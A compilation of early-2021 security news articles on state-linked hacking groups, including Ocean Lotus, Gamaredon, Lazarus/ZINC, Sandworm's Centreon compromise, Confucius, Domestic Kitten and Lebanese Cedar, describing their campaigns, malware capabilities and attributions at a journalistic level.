The recently observed attacks were aimed at Vietnamese activists at home and abroad, clearly falling in line with previously observed targeting.
“The investigation conducted by Amnesty International’s Security Lab revealed that two HRDs and a non-profit human rights organization from Viet Nam have been targeted by a coordinated spyware campaign,” Amnesty reveals.
The first of the targets is blogger and pro-democracy activist Bui Thanh Hieu, also known as Nguoi Buon Gio (The Wind Trader), who covers topics such as social and economic justice, as well as human rights. A critic of the Vietnamese government’s policies, he has been living in Germany since 2013.
Between February 2018 and November 2020, Ocean Lotus also targeted Vietnamese Overseas Initiative for Conscience Empowerment (VOICE), a non-profit human rights organization that provides support to Vietnamese refugees.
Reprisal the organization and its staff faced over the years included harassment, travel bans, and confiscation of passports. Additionally, state-owned media in Vietnam has run a smear campaign against VOICE, calling the organization a terrorist group.
Ocean Lotus also targeted a blogger residing in Vietnam, who spoke out publicly about a January 2020 incident where thousands of security officers raided the Dong Tam village and killed several people.
“Activists and bloggers were at the forefront of the public debate online, prompting a nationwide crackdown on online expression by the government. VOICE and the two bloggers all received emails containing spyware between February 2018 and November 2020,” Amnesty says.
The emails claimed to be carrying an important document, but instead included spyware, either attached or as a link. After execution, the malware would open a decoy document to trick the victim into believing the file was benign. The spyware targeted either macOS or Windows systems.
On Windows machines, a variant of the Ocean Lotus-exclusive malware Kerrdown was being deployed, to fetch additional spyware -- in this case Cobalt Strike -- thus providing the attackers with full access to the victim system.
On macOS systems, a variant of a spyware exclusively used by Ocean Lotus to target Apple’s desktop platform was used. The malware would offer access to system information, as well as the ability to download, upload, and execute files, or run commands.
“Our investigation was not able to attribute Ocean Lotus’ activities to any company or government entity. However, the extensive list of people and organizations targeted by Ocean Lotus over the years shows that it has a clear focus on targeting human rights and media groups from Viet Nam and neighboring countries. This raises questions about whether Ocean Lotus is linked to Vietnamese state actors,” Amnesty notes.
Highly Active 'Gamaredon' Group Provides Services to Other APTs
24.2.2021 APT Securityweek
New evidence suggests that the Russia-linked threat actor Gamaredon is a hack-for-hire group that offers its services to other advanced persistent threat (APT) actors, similar to crimeware gangs, according to security researchers with Cisco’s Talos division.
Also referred to as Primitive Bear and active since at least 2013, the threat actor has been long associated with pro-Russia activities, showing a focus on Ukrainian targets. However, the group targets victims worldwide for espionage purposes and is not as stealthy as other major APT actors.
Despite being exposed several times in the past, the group has continued operations unhindered, gathering information on intended targets and sharing the data with other units, likely more advanced threat actors. In addition to offering services to these APTs, however, the gang is conducting its own, separate activity as well.
The tactics, techniques and procedures (TTPs) employed by Gamaredon, Talos says, are commonly observed in the crimeware world, and include the use of trojanized installers, self-extracting archives, spam emails with malicious payloads, template injection, and the like.
Furthermore, the group operates an infrastructure of more than 600 active domains that are used as command and control (C&C) for the first stage, which deploys the second stage payloads and updates both stages when needed.
“APT groups are often associated with focused, high-impact activities with extremely small footprints leading to an extremely stealthy activity that's hard to detect. However, Gamaredon is the opposite of that — though it's still considered an APT actor,” Talos explains.
One of the most active and undeterred actors, Gamaredon doesn’t show the same fluency and techniques that more advanced operations employ, but there’s also no indicator that the group profits off the information stolen from victims.
According to Cisco’s researchers, the group’s modus operandi resembles that of second-tier APTs that pass critical information to top-tier units, operating as a service provider for more advanced APTs. However, it also engages in side jobs and takes special care to avoid certain IP addresses -- in one campaign Cisco observed roughly 1,700 IP addresses from 43 different countries.
Despite the lack of high level technical expertise, the threat actor clearly has capability (given the size of its infrastructure), shows dedicated development effort to add new capabilities and features, and continues to be active to date, with the latest activity observed in February 2021.
Gamaredon might not necessarily be a state-sponsored actor, but instead working for whoever pays the most. However, the group could still be considered an APT -- given its specific interest in Ukraine and lack of attempts to monetize stolen data -- but has a diverse level of targeting and an almost crimeware-like approach.
“This group has targeted a major bank in Africa, U.S. educational facilities, European telecommunications and hosting providers. The seemingly specific victimology of Gamaredon is thrown into doubt, as we have uncovered a myriad of different vertices, not limited to the above mentioned, and seemingly with a widespread approach that goes beyond only Ukraine,” Talos notes.
Thus, the researchers consider Gamaredon a second-tier APT, which provides breach services to tier-one actors, in a manner similar to what happens in the cybercrime scene. Furthermore, the group lacks the sophistication of others and often has bad OPSEC or makes amateurish mistakes that result in their operations being exposed.
“We believe that challenging the status quo on Gamaredon and others that could fit the previous definition, is beneficial as a whole. It will help organizations better understand the threats that they must focus their resources on. The fact remains Gamaredon remains a notoriously prolific group operating without any constraints on a globally impacting level,” Talos concludes.
US DoJ charges three members of the North Korea-linked Lazarus APT group
18.2.2021 APT Securityaffairs
The US DOJ charged three members of the North Korea-linked Lazarus Advanced Persistent Threat (APT) group.
The U.S. Justice Department indicted three North Korean military intelligence officials, members of the Lazarus APT group, for their involvement in cyber-attacks, including the theft of $1.3 billion in money and crypto-currency from organizations around the globe.
The indictment unsealed today charges two North Korean officials, Jon Chang Hyok (31), and Kim Il (27), and expands the charges initially brought against Park Jin-hyok in 2018 by the DoJ.
In 2018, the U.S. Department of Justice charged Park over WannaCry and 2014 Sony Pictures Entertainment Hack.

“A federal indictment unsealed today charges three North Korean computer programmers with participating in a wide-ranging criminal conspiracy to conduct a series of destructive cyberattacks, to steal and extort more than $1.3 billion of money and cryptocurrency from financial institutions and companies, to create and deploy multiple malicious cryptocurrency applications, and to develop and fraudulently market a blockchain platform.” reads the press release published by the DoJ.
The officials are accused to have conducted multiple hacking campaigns against organizations in the United States and abroad, including:
Cyberattacks on the Entertainment Industry: The cyberattack on Sony Pictures Entertainment in November 2014 was conducted in retaliation for “The Interview” movie, a fiction on the assassination of the DPRK’s leader. Other attacks included the hack of AMC Theatres in December 2014 and the 2015 intrusion into Mammoth Screen.
Cyber-Enabled Heists from Banks: from 2015 through 2019 the APT group attempted to steal more than $1.2 billion from banks in Vietnam, Bangladesh, Taiwan, Mexico, Malta, and Africa.
Cyber-Enabled ATM Cash-Out Thefts: Thefts through ATM cash-out schemes – referred to by the U.S. government as “FASTCash” – including the October 2018 theft of $6.1 million from BankIslami Pakistan Limited (BankIslami).
Ransomware and Cyber-Enabled Extortion: The APT group created the WannaCry 2.0 ransomware in May 2017, and carried out extortion and attempted extortion from 2017 through 2020. Threat actors attempted to blackmail victims after stealing sensitive data and deploying ment of other ransomware.
Creation and Deployment of Malicious Cryptocurrency Applications: Development of multiple malicious cryptocurrency applications from March 2018 through at least September 2020 which would provide the North Korean hackers a backdoor into the victims’ computers.
Targeting of Cryptocurrency Companies and Theft of Cryptocurrency: Targeting of hundreds of cryptocurrency companies and the theft of tens of millions of dollars’ worth of cryptocurrency.
Spear-phishing campaigns targeting US defense contractors, energy companies, aerospace companies, technology companies, the United States Department of State, and the United States Department of Defense.
Creating a fake cryptocurrency company and releasing the Marine Chain Token. The scheme enabled investors to purchase fractional ownership interests in marine shipping vessels, supported by a blockchain, which would allow the DPRK to secretly obtain funds from investors, control interests in marine shipping vessels, and evade U.S. sanctions.
Assistant Attorney General John Demers defined the three hackers and the Lazarus Group as “the world’s leading bank robbers” and “a criminal syndicate with a flag.”
The DOJ also charged a Canadian national named Ghaleb Alaumary for helping the Lazarus Group in money laundering the illegal funds obtained through its activities.
“Federal prosecutors today also unsealed a charge against Ghaleb Alaumary, 37, of Mississauga, Ontario, Canada, for his role as a money launderer for the North Korean conspiracy, among other criminal schemes. Alaumary agreed to plead guilty to the charge, which was filed in the U.S. District Court in Los Angeles on Nov. 17, 2020.” continues the press release.
“Alaumary was a prolific money launderer for hackers engaged in ATM cash-out schemes, cyber-enabled bank heists, business email compromise (BEC) schemes, and other online fraud schemes.”
The man operated a network of money launderers in the US and Canada that relayed the illegal funds to other accounts under the control of North Korean hackers.
Centreon says that recently disclosed campaigns only targeted obsolete versions of its open-source software
18.2.2021 APT Securityaffairs
French software firm Centreon announced this week that the recently disclosed supply chain attack did not impact its paid customers.
The French security agency ANSSI recently warned of a series of attacks targeting Centreon monitoring software used by multiple French organizations and attributes them to the Russia-linked Sandworm APT group.
The first attack spotted by ANSSI experts dates back to the end of 2017 and the campaign continued until 2020. Threat actors mainly targeted IT service providers, particularly web hosting.
“ANSSI was informed of a campaign of compromise affecting several French entities. This campaign targeted Centreon monitoring software , published by the company of the same name.” reads the alert issued by the ANSSI.
“The first compromises identified by ANSSI date from the end of 2017 and continued until 2020. This campaign mainly affected IT service providers, particularly web hosting.”
Expert at the ANSSI observed that the threat actors deployed a webshell on the compromised Centreon servers that were exposed on the internet, along with a backdoor dubbed Exaramel first spotted by ESET researchers in 2018.
Now the French software vendor announced that its paid customers were not impacted by the cyber attack.
According to Centreon, the attack only impacted organizations that downloaded the open-source version of the Centreon app.
The company pointed out that threat actors targeted obsolete versions of Centreon’s open-source software, the most recent version concerned by this campaign is version 2.5.2, which is no longer supported for more than 5 years. Centreon also added that the software has apparently also been deployed without respect for the security of servers and networks, including connections outside the entities concerned.
“Since this version, Centreon has released 8 major versions. Centreon recalls the importance of complying with ANSSI IT Health guidelines and recommendations for installing and securing software.” reads a press release published by the software vendor. “It is confirmed by ANSSI that no Centreon customers were impacted. According to discussions over the past 24 hours with ANSSI, only about fifteen entities were the target of this campaign, and that they are all users of an obsolete open source version (v2.5.2), which has been unsupported for 5 years.”
Centreon determined that only about fifteen entities using the obsolete open source version (v2.5.2) were hit by these attacks.
The company highlighted that the recent campaign is not a supply chain attack and could not be compared with such kind of incidents, including the SolarWinds hack.
ANSSI experts believed that the campaign is no more active.
“Centreon recommends that all users who still have an obsolete version of its open source software in production update it to the latest version or contact Centreon and its network of certified partners.” recommeds the company.
French Firm Centreon Denies 'Damaging' Hacking Claims
17.2.2021 APT Securityweek
A major French software firm allegedly targeted by Russian hackers denied Tuesday that its major clients could have been affected by the attack.
Centreon, which lists blue-chip French firms from Airbus to Total among its users, was named in a report by the French national cybersecurity agency ANSSI late Monday.
The agency said Centreon software had been hacked from 2017-2020 by a group using similar methods to the so-called Sandworm network linked to Russian military intelligence.
But Centreon said Tuesday that only an old version of its software dating from before 2015, used by open-source developers, had been infiltrated.
"Commercial users are not affected," a spokesperson for the group told AFP. "For users of open-source versions, they should check that the version of the software is after 2015."
Supply Chain Security Summit
The spokesperson said the company regretted the "extremely damaging" allegations from ANSSI, adding that it would be seeking "clarifications" from the agency.
The announcement by ANSSI raised alarm that major French firms as well as public sector users of Centreon software might have been compromised.
The Kremlin, which has been accused repeatedly of being responsible for attacks on Western targets, also denied Tuesday that Russian hackers were behind any attack on Centreon.
"Russia has never had, currently does not have and could never have any involvement in cybercrime," Kremlin spokesman Dmitry Peskov told reporters, saying it was "absurd" to pin responsibility on Moscow.
US intelligence and law enforcement agencies have said that Russia was probably behind a massive hack recently discovered against US firm SolarWinds, which sells software widely found in government and private sector computers.
The State Department, Commerce Department, Treasury, Homeland Security Department, Defense Department, and the National Institutes of Health have since admitted that they were compromised.
Centreon estimated that there were about 200,000 computers using open-source software based on its products.
The group has 720 commercial clients which include EDF, Total, Bosch, Atos and the justice ministry -- none of which commented when contacted by AFP on Tuesday.
No criminal investigation has been opened by French prosecutors so far.
France agency ANSSI links Russia’s Sandworm APT to attacks on hosting providers
16.2.2021 APT Securityaffairs
French agency ANSSI attributes a series of attacks targeting Centreon servers to the Russia-linked Sandworm APT group.
The French security agency ANSSI is warming of a series of attacks targeting Centreon monitoring software used by multiple French organizations and attributes them to the Russia-linked Sandworm APT group.
The first attack spotted by ANSSI experts dates back to the end of 2017 and the campaign continued until 2020. Threat actors mainly targeted IT service providers, particularly web hosting.
“ANSSI was informed of a campaign of compromise affecting several French entities. This campaign targeted Centreon monitoring software , published by the company of the same name.” reads the alert issued by the ANSSI.
“The first compromises identified by ANSSI date from the end of 2017 and continued until 2020. This campaign mainly affected IT service providers, particularly web hosting.”
Expert at the ANSSI observed that the threat actors deployed a webshell on the compromised Centreon servers that were exposed on the internet, along with a backdoor dubbed Exaramel first spotted by ESET researchers in 2018.
This backdoor is version 3.1.4. of the P.AS webshell, ANSSI researchers found many similarities between this campaign and previous campaigns conducted by the Sandworm modus operandi.
Sandworm (aka BlackEnergy and TeleBots) has been active since 2000, it operates under the control of Unit 74455 of the Russian GRU’s Main Center for Special Technologies (GTsST).
The group is also the author of the NotPetya ransomware that hit hundreds of companies worldwide in June 2017, causing billions worth of damage.
At the time of this writing it is not clear if the hackers exploited a vulnerability in the Centreon software.
According to the report published by the ANSSI, the attackers used two type of infrastructure:
An Anonymization infrastructure that leverages VPN services to connect to webshells, including Tor network, EXpressVPN, PrivateInternetAccess (PIA), and VPNBook.
Command and control infrastructure composed of dedicated servers to manage the implants. Some of these servers were under the control of the Sandworm APT group.
“Linux/Exaramel has already been analysed by ESET. They noted the similarities between this backdoor and Industroyer that was used by the intrusion set TeleBots, also known as Sandworm [7]. Even if this tool can be easily reused, the Command and Control infrastructure was known by ANSSI to be controlled by the intrusion set.” reads the report published by the French agency. “Generally speaking, the intrusion set Sandworm is known to lead consequent intrusion campaigns before focusing on specific targets that fits its strategic interests within the victims pool. The campaign observed by ANSSI fits this behaviour”
The ANSSI also provided indicators of compromise (IOCs) and Yara rules tp detect these attacks and determine if a system has been compromised.
Sandworm Hackers Hit French Monitoring Software Vendor Centreon
16.2.2021 APT Securityweek
Russia-Linked Threat Group Caught Deploying Backdoors on Linux Servers in an Attack That Triggers New Conversations on Software Supply Chain Security
The French National Agency for the Security of Information Systems (ANSSI) is publicly blaming the notorious Sandworm APT group for a series of long-term hacking attacks against multiple IT and web hosting shops in Europe.
According to a technical advisory released by ANSSI, the data breaches date back to 2017 and include the eyebrow-raising compromise of Centreon, an IT monitoring software provider widely embedded throughout government organizations in France.
The agency did not say if the Centreon compromise was part of a supply-chain attack but the decision to publicly identify the Sandworm attackers triggers new conversations about the group’s previous software supply chain targeting in high-profile APT attacks.
Documented research has linked the Sandworm team to a government-backed Russian APT group linked to separate attacks against Ukraine targets in 2015 and 2017, and the 2018 cyberattack on the Winter Olympics opening ceremony.
Supply Chain Security Summit
The French agency released a detailed technical report on the Centreon hack, which targeted Linux servers running the CentOS operating system. While the initial compromise method remains unknown, AANSI said the attackers deployed two backdoors and “has many similarities to previous campaigns of the Sandworm modus operandi.”
The agency also found known Sandworm-controlled servers being used as part of the command-and-control infrastructure for the four-year-old infiltrations of French and European entities.
“Generally speaking, the intrusion set Sandworm is known to lead consequent intrusion campaigns before focusing on specific targets that fits its strategic interests within the victims pool. The campaign observed by ANSSI fits this behaviour,” the agency said.
The report details the use of public and commercial VPN services to communicate with the backdoors, listing several legitimate tools and providers within Sandworm’s arsenal.
AANSI also released a separate document with SNORT and YARA rules and other indicators of compromise (IOCs) to help threat hunters search for signs of Sandworm activity.
The agency also published a series of recommendations for organizations to raise the bar for Sandworm and other APT groups. These include improved patch management, server hardening, and limiting the exposure of monitoring systems.
“Monitoring systems such as Centreon need to be highly intertwined with the monitored information system and therefore are a prime target for intrusion sets seeking lateralisation,” the agency added.
“It is recommended either not to expose these tools’ web interfaces to the Internet or to restrict such access using non-applicative authentication (TLS client certificate, basic authentication on the web server).”
Experts spotted two Android spyware used by Indian APT Confucius
11.2.2021 APT Securityaffairs
Lookout researchers provided details about two Android spyware families employed by an APT group tracked as Confucius.
Researchers at mobile security firm Lookout have provided details about two recently discovered Android spyware families, dubbed Hornbill and SunBird, used by an APT group named Confucius.
Confucius is a pro-India APT group that has been active since 2013, it mainly focused on Pakistani and other South Asian targets. Since 2018, the hackers started targeting mobile users with an Android surveillance malware ChatSpy.
confucius hornbill_sunbird_third_infected_map
The two malware were used to spy on personnel linked to Pakistan’s military, nuclear authorities, and Indian election officials in Kashmir.
“Hornbill and SunBird have both similarities and differences in the way they operate on an infected device.” reads the report published by Lookout. “While SunBird features remote access trojan (RAT) functionality – a malware that can execute commands on an infected device as directed by an attacker – Hornbill is a discreet surveillance tool used to extract a selected set of data of interest to its operator.”
Both malware can exfiltrate a wide range of data, including Call logs, Contacts, Device metadata (i.e. phone number, IMEI/Android ID, Model and Manufacturer, and Android version), Geolocation, Images stored on external storage, WhatsApp voice notes, if installed.
The two malware also perform multiple malicious activities such as:
Request device administrator privileges
Take screenshots, capturing whatever a victim is currently viewing on their device
Take photos with the device camera
Record environment and call audio
Scrape WhatsApp messages and contacts via accessibility services
Scrape WhatsApp notifications via accessibility services
SunBird is more advanced than Hornbill, it stores gathered in SQLite databases at regular intervals before uploading it to C2 servers in the form of compressed ZIP files.
The malware can download content from FTP shares and run arbitrary commands as root.
Hornbill only targets a limited set of data, it uploads data when it initially runs and only when changes are observed.
The malware monitors the use of certain resources on the infected device, gathers hardware information, logs location data, and monitors external storage for “.doc”, “.pdf”, “.ppt”, “.docx”, “.xlsx”, and “.txt” documents.
Experts pointed out that the operators behind the Hornbill malware are extremely interested in a user’s WhatsApp communications, it also records WhatsApp calls by detecting an active call by abusing Android’s accessibility services.
“We are confident SunBird and Hornbill are two tools used by the same actor, perhaps for different surveillance purposes.” concludes the report.
Domestic Kitten has been conducting surveillance targeting over 1,000 individuals
9.2.2021 APT Securityaffairs
Iran-linked APT group Domestic Kitten, also tracked as APT-C-50, has been conducting widespread surveillance targeting over 1,000 individuals.
Domestic Kitten, also tracked as APT-C-50, is an Iran-linked APT group that has been active at least since 2018. In 2018, researchers at security firm CheckPoint uncovered an extensive surveillance operation conducted by Domestic Kitten aimed at specific groups of domestic individuals that were considered a threat to the Iranian regime.
“In this in-depth research, we uncover significant parts of two advanced Iranian cyber-groups – Domestic Kitten and Infy. Both groups have conducted long-running cyber-attacks and intrusive surveillance campaigns, which target both individuals’ mobile devices and personal computers.” reads the report published by Checkpoint. “The operators of these campaigns are clearly active, responsive and constantly seeking new attack vectors and techniques to ensure the longevity of their operations.”
According to a new report published by the Check Point research team, the group has been conducting widespread surveillance for the past four years.
At the time of this writing, researchers uncovered at least four active campaigns targeting individuals across the world, most of them in Iran, the US, Afghanistan, and Pakistan.

The nation-state actors targeted over 1,200 individuals and infected more than 600 devices.
The researchers documented a malware, tracked as ‘FurBall,’ that was employed since the beginning of the operation.
The malware support multiple surveillance capabilities, such as collecting device identifiers, grabbing SMS messages and call logs, surround recording with the device microphone, call recording, stealing media files (such as videos and photos), obtaining a list of installed applications, tracking the device location, stealing files from the external storage, and more.
FurBall borrows the code from the commercially-available monitoring software called KidLogger, the development team either obtained its source code, or reverse-engineered a sample.
The attack chain leverage multiple vectors Telegram channels, SMS messages containing a link to the malware, phishing messages, and watering hole attacks involving Iranian websites.
Threat actors used a large variety of covers to avoid detection, including:
VIPRE Mobile Security – A fake mobile security application.
ISIS Amaq – A news outlet for the Amaq news agency.
Exotic Flowers – A repackaged version of a game from Google Play.
MyKet – An Android application store.
Iranian Woman Ninja – A wallpaper application.
Once the malicious app gathered the information from the compromised devices, they sent it to C2. Experts noticed that attackers used the same C2 servers employed in Domestic Kitten’s campaigns since 2018. The IP addresses associated with the C2 servers were found in Iran, Tehran and Karaj.
Check Point researchers, along with experts at SafeBreach, also documented the activities of another APT group, tracked as Infy, which is also actively targeting Iranian dissidents.
The Infy malware was first submitted to VirusTotal on August 2007, meanwhile, the C&C domain used by the oldest sample spotted by the experts has been associated with a malicious campaign dated back December 2004.
The group used the Tonnerre and Foudre (Thunder & Lightning) tools to spy on Windows-based PCs.
“The tools employ voice-recording, file stealing from the PC and external storage along with other capabilities. Our research uncovered these previously unknown tools as well as other advanced techniques used by this group which clearly show how their operators constantly try to evolve and evade any possible interference of their operations.” reads a second report published by CheckPoint.
During the first half of 2020, the APT group used new versions of Foudre along with new documents designed to lure victims. The malware runs a macro once the victim closes the document.
Tonnerre is used by the Iran-linked hackers to expand the functionality of Foudre.
“It seems that following a long downtime, the Iranian cyber attackers were able to regroup, fix previous issues and dramatically reinforce their OPSEC activities as well as the technical proficiency and abilities of their tools.” concludes the report.
Hezbollah-Linked Lebanese Cedar APT Infiltrates Hundreds of Servers
2.2.2021 APT Threatpost
Enhanced Explosive RAT and Caterpillar tools are at the forefront of a global espionage campaign.
Advanced persistent threat (APT) group Lebanese Cedar has compromised at least 250 public-facing servers since early 2020, researchers said, with its latest malware.
The group has added new features to its custom “Caterpillar” webshell and the “Explosive RAT” remote access trojan (RAT), both of which researchers at ClearSky Security said they linked to the compromise of the public servers [PDF], which allowed widespread espionage.
“The target companies are from many countries including: The United States, the United Kingdom, Egypt, Jordan, Lebanon, Israel and the Palestinian Authority,” according to researchers. “We assess that there are many more companies that have been hacked and that valuable information was stolen from these companies over periods of months and years.”
An Upgrade for Explosive RAT
Lebanese Cedar’s hallmark is trolling for vulnerable systems. The latest, fourth version of Explosive RAT has been used against unpatched Oracle (CVE-2012-3152) and Atlassian servers (CVE-2019-3396 and CVE-2019-11581) web servers, ClearSky said. The group is also the only APT group known to use the Explosive RAT code, ClearSky added.
ClearSky said it identified specific upgrades made to the new Explosive RAT versus the previous version, which was first used back in 2015 — namely anti-debugging and encrypted communications between the compromised machine to the command-and-control (C2) server.
“Explosive utilizes multiple evasion techniques to avoid detection and maintain persistence, such as obfuscation, communication encryption and using a separate DLL for API activity,” ClearSky’s report said. “Since 2015, the tool had been minorly changed in obfuscation and communication encryption. The RAT’s control network is well thought out. It consists of default hard-coded C2 servers, static update servers and DGA-based dynamic update servers.”
The new Explosive RAT has additional new spy weapons to use against systems too, like keylogging, screenshot capture and command execution, according to ClearSky, making the threat both stubborn and illicit.
“The malware’s data-collection capabilities are both passive and active – it harvests data found on the compromised machine and features the ability to search for data on-demand,” according to ClearSky. “Explosive also features functionalities such as machine fingerprinting, memory-usage monitoring to assure stealth, remote shell and arbitrary code-execution.”
Web Shell Updates
Lebanese Cedar’s most recent malware toolkit also uses a second version of the Caterpillar web shell, for the widespread collection of network data and the installation of files on targeted systems.
“Acting as a focal point, the group usually attacks web servers via a custom web shell, namely Caterpillar – a variant of the open-source web shell ‘ASPXspy,'” ClearSky’s report said. “By using web shell, the attackers leave their fingerprint on the web server and the internal network, move laterally and deploy additional tools.”
Caterpillar sets out to scout out potentially valuable data, install server configuration files, and even access passwords and usernames, the report added.
The group uses the web shell to exfiltrate data to the C2 server through VPN services NordVPN or ExpressVPN, the report explained, then installs the file browser.
Lebanese Cedar’s use of its signature Explosive RAT is being overtaken by the use of web shells, ClearSky observed.
“The TTP [tactic, technique and procedure] itself was changed,” ClearSky explains. “In 2015, Lebanese Cedar relied mostly on Explosive RAT as their main tool. In the recent campaign, we identified multiple Caterpillar web shells and less utilization of Explosive RAT (based on our scans). Accordingly, we propose that the main vector of Lebanese Cedar in 2020 is utilization of web shell.”
Nation-State Actor, Lebanese Cedar
Lebanese Cedar, also known as “Volatile Cedar,” dates back to 2012 and has links to Hezbollah’s cyber-unit, according to Check Point, which added the group chooses targets based on politics and ideology. Hezbollah is both a political party and a militant group based in Lebanon.
In 2015, Check Point researchers also tied the APT group to the Lebanese government.
“Known for its highly evasive, selectively targeted and carefully managed operations, Lebanese Cedar follows courses of action associated with APTs funded by nation-states or political groups,” the report added.
A timeline of Lebanese Cedar activity (click to enlarge). Source: ClearSky.
Victims have in the past primarily been in the telecom and IT sectors across the globe, including Egypt, Israel, Jordan, the Palestinian Authority, the U.K. and the U.S.
“Lebanese Cedar APT’s arsenal consists of a fully fledged web shell, a custom-developed RAT and a set of carefully selected complementary tools, including URI brute-force tools,” CheckPoint reported. “The group uses open-source tools alongside their own custom tools, including custom web shell, most likely created by Iranian hacktivist groups such as ‘ITSecTeam’ and ‘Persian Hacker.'”
Ivan Righi, threat intelligence analyst with Digital Shadows, told Threatpost that he thinks the APT “likely conducted this campaign to support Hezbollah’s motives to obtain sensitive information.”
Patching, People!
Since the group uses exploits for vulnerabilities to gain initial access to targets, patching, is the best, first defense against these kinds of attacks.
“That 250 systems have been compromised already documents the importance of patching these solutions, especially when used in the context of cooperation between parties, businesses and government agencies,” Dirk Schrader, global vice president at New Net Technologies, explained to Threatpost. “As always, the best protection is to establish a good cyber-hygiene, scan for vulnerabilities, patch where possible, and control any changes happening to the infrastructure in between scans.”
Tal Morgenstern from Vulcan Cyber agreed basic security hygiene is still the best line of defense for organizations. Attackers are out on the prowl for the holes they know already exist, he explained.
“Threat actors continue to utilize known vulnerabilities for their gain. In this case, vulnerable public websites are used to distribute malware, making unsuspecting visitors victims using something that could be fixed with a patch or configuration change.”
A Plea for InfoSec Collaboration
More generally, the best bet against Lebanese Cedar and other similar threat actors is a tighter collaboration between vendors, researchers, industry groups and law enforcement, Derek Manky with Fortinet’s FortiGuard Labs told Threatpost.
“For example, many security organizations provide adversarial threat playbooks that can provide up-to-date analysis and insight on the latest APT groups and malware campaigns to date, with the goal of providing first responders, network defenders and anyone interested with actionable information,” Manky said by email. “Also, organizations will need to know who to inform in the case of an attack so that the ‘fingerprints’ can be properly shared and law enforcement can do its work.”
Beyond basic inter-disciplinary cooperation, Manky said it’s going to be increasingly important for the security community to start working together as a unified global front.
“Cybercriminals face no borders online, so the fight against cybercrime needs to go beyond borders as well,” Manky added. “Only by working together will we turn the tide against cybercriminals.”
Lazarus Affiliate ‘ZINC’ Blamed for Campaign Against Security Researcher
30.1.2021 APT Threatpost
New details emerge of how North Korean-linked APT won trust of experts and exploited Visual Studio to infect systems with ‘Comebacker’ malware.
Microsoft has attributed a recently discovered campaign to target security researchers with custom malware through elaborate socially-engineered attacks to an APT group affiliated with North Korea-linked Lazarus Group.
Google’s Threat Analysis Group (TAG) on Monday already sounded a warning about the attacks, which play the long game and leverage social media to set up trust relationships with researchers and then infect their systems with malware through either malicious web pages or collaborative Visual Studio projects. The attackers appear so far only to be targeting researchers using Windows machines.
Given Microsoft’s connection to the attacks, researchers from the Microsoft 365 Defender Threat Intelligence Team revealed Thursday in a blog post what they have seen of the campaign. They attributed the attacks to ZINC–a threat group associated with Lazarus–and said they first observed the malicious activity after Microsoft Defender for Endpoint detected an attack in progress.
Researchers said with “high confidence” that the campaign—which they saw targeting “pen testers, private offensive security researchers, and employees at security and tech companies”–looks like the work of ZINC because of its “observed tradecraft, infrastructure, malware patterns, and account affiliations.”
APT groups in North Korea are known to be closely affiliated and directly linked to the regime of Kim Jong Un. The largest and most prolific of those groups is Lazarus, which is one of several groups believed to be responsible for an attack last month on COVID-19 vaccine makers to steal intellectual property.
Microsoft’s threat analysis also sheds new light on one of two key attack vectors actors used, which was to provide researchers with a Visual Studio project infected with malicious code—which researchers identified as the Comebacker malware–if they agree to collaborate on a project. This scenario already was identified by Google TAG researchers in their advisory but not in great detail.
TAG’s initial alert revealed that attackers linked to North Korea were targeting security researchers in a campaign it said it had been tracking over the last several months that uses various means—including attackers going so far as to set up their own research blog, multiple Twitter profiles and other social-media accounts—to interact with and attack security professionals at multiple organizations.
Because those infected were running fully patched and up-to-date Windows 10 and Chrome browser versions, the hackers likely were using zero-day vulnerabilities in their campaign, according to TAG.
Microsoft cited Google TAG’s research for “capturing the browser-facing impact of this attack” and said it’s releasing its own findings “to raise awareness in the cybersecurity community about additional techniques used in this campaign and serve as a reminder to security professionals that they are high-value targets for attackers.”
The campaign observed by the Microsoft team saw ZINC beginning to build its reputation in the research community using Twitter in mid-2020. Threat actors began by “retweeting high-quality security content and posting about exploit research from an actor-controlled blog,” according to Microsoft.
The actor in question operated several accounts with about 2,000 combined followers, including “many prominent security researchers,” according to Microsoft.
In terms of the Visual Studio attack, the 365 Defender team said the malicious DLL file mentioned by Google researchers as setting up the command-and-control (C2) channel was disguised in Browse.vc.db, one of the pre-built binaries typically found in Visual Studio. Moreover, Microsoft Defender for Endpoint identified the DLLs as Comebacker malware.
“A pre-build event with a PowerShell command was used to launch Comebacker via rundll32,” according to Microsoft. “This use of a malicious pre-build event is an innovative technique to gain execution.”
Once the malicious Visual Studio Project file was built, the process drops C:\ProgramData\VirtualBox\update.bin and adds the file to an autostart registry key, according to Microsoft.
“The actors put some effort into modifying the Comebacker malware attributes between deployments; file names, file paths and exported functions were regularly changed so these static IOCs can’t be solely relied upon for dependable detection,” researchers explained.
The attack also uses a DLL called Klackring that registers a malicious service on the targeted machine, they noted. Researchers believe either the Comebacker malware or an unknown dropper deploys this service to C:\Windows\system32, saving it with the .sys file extension.
Microsoft: North Korea-linked Zinc APT targets security experts
30.1.2021 APT Securityaffairs
Microsoft, like Google TAG, observed a cyber espionage campaign aimed at vulnerability researchers that attributed to North Korea-linked Zinc APT group.
Researchers from Microsoft monitored a cyber espionage campaign aimed at vulnerability researchers and attributed the attacks to North Korea-linked Zinc APT group.
“In recent months, Microsoft has detected cyberattacks targeting security researchers by an actor we track as ZINC. The campaign originally came to our attention after Microsoft Defender for Endpoint detected an attack in progress.” states the report published by Microsoft. “Observed targeting includes pen testers, private offensive security researchers, and employees at security and tech companies. Microsoft Threat Intelligence Center (MSTIC) attributes this campaign with high confidence to ZINC, a DPRK-affiliated and state-sponsored group, based on observed tradecraft, infrastructure, malware patterns, and account affiliations.”
This week, Google Threat Analysis Group (TAG) also warned of North Korea-linked hackers targeting security researchers through social media.
According to the Google team that focuses on nation-state attacks, a North Korea-linked APT group has targeted experts that are working on the research of security vulnerability.
Microsoft reported that the threat actors attempted to get in contact with the researchers asking them to collaborate on vulnerability research projects.
The hackers employed a custom backdoor to compromise the systems of the vulnerability researchers.
According to Microsoft, the ‘ZINC’ APT group has been targeting security researchers, pen testers, employees at security firms for the past months.
The activity of the Zinc APT group, aka Lazarus, surged in 2014 and 2015, its members used mostly custom-tailored malware in their attacks. This threat actor has been active since at least 2009, possibly as early as 2007, and it was involved in both cyber espionage campaigns and sabotage activities aimed to destroy data and disrupt systems.
The group is considered responsible for the massive WannaCry ransomware attack, a string of SWIFTattacks in 2016, and the Sony Pictures hack.
The attackers targeted the researchers through multiple social networking platforms, including Twitter, LinkedIn, Telegram, Discord, and Keybase.
Threat actors used a network of fake profiles to get in contact with researchers of interest. In mid-2020, ZINC hackers created Twitter profiles for fake security researchers that were used to retweet security content and posting about vulnerability research. 
